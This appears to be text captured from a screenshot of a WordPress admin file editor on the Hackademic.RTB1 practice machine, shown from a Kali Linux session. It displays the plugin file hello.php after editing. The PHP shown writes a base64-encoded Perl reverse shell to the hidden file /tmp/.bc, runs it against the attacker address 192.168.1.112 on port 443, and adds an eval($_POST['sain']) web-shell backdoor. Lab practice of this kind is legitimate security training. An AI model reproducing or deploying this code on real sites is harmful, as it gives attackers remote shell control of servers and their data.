 Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Clash Exploit-DB GHDB
文件系
主文件
Hackademic.RTB1 (View site »)
Dashboard Write Manage Links Presentation Plugins Users Options Logout (GeorgeMiller)
Posts Pages Categories Comments Awaiting Moderation (0) Files
File edited successfully.
Editing wp-content/plugins/hello.php
@pclose($f);
}
}
return $res;
}
function cf($fname,$text){
if($fp=@fopen($fname,'w')) {
@fputs($fp,@base64_decode($text));
@fclose($fp);
}
}
$yourip = "192.168.1.112";
$yourport = '443';
$usedb = array('perl'=>'perl','c'=>'c');
$back_connect="IyEvdXNyL2Jpbi9wZXJsDQp1c2UgU29ja2V0Ow0KJGNtZD0gImx5bngiOw0KJHN5c3RlbT0gJ2VjaG8gImB1bmFtZSAtYWAiO2Vj".
"aG8gImBpZGAiOy9iaW4vc2gnOw0KJDA9JGNtZDsNCiR0YXJnZXQ9JEFSR1ZbMF07DQokcG9ydD0kQVJHVlsxXTsNCiRpYWRkcj1pbmV0X2F0b24oJHR".
"hcmdldCkgfHwgZGllKCJFcnJvcjogJCFcbiIpOw0KJHBhZGRyPXNvY2thZGRyX2luKCRwb3J0LCAkaWFkZHIpIHx8IGRpZSgiRXJyb3I6ICQhXG4iKT".
"sNCiRwcm90bz1nZXRwcm90b2J5bmFtZSgndGNwJyk7DQpzb2NrZXQoU09DS0VULCBQRl9JTkVULCBTT0NLX1NUUkVBTSwgJHByb3RvKSB8fCBkaWUoI".
"kVycm9yOiAkIVxuIik7DQpjb25uZWN0KFNPQ0tFVCwgJHBhZGRyKSB8fCBkaWUoIkVycm9yOiAkIVxuIik7DQpvcGVuKFNURElOLCAiPiZTT0NLRVQi".
"KTsNCm9wZW4oU1RET1VULCAiPiZTT0NLRVQiKTsNCm9wZW4oU1RERVJSLCAiPiZTT0NLRVQiKTsNCnN5c3RlbSgkc3lzdGVtKTsNCmNsb3NlKFNUREl".
"OKTsNCmNsb3NlKFNURE9VVCk7DQpjbG9zZShTVERFUlIpOw==";
cf('/tmp/.bc',$back_connect);
$res = execute(which('perl')." /tmp/.bc $yourip $yourport &");
eval($_POST["sain"])
?>
Recent
hello.php
Popup Comments Template
textile1.php
markdown.php
Page Template
Common
Main Template
.htaccess (for rewrite rules)
my-hacks.php (legacy hacks
support)